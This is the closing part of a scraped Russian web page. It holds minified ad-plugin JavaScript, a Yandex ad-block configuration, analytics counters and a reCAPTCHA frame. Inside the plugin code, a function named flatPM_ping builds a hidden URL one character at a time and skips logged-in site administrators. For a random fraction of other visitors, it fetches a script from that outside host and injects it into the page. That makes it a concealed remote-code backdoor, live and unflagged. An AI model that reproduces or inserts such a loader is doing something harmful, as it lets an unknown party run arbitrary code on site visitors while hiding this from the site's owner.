0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hjO39Pd4JR1W4_52eoik6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769557180360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>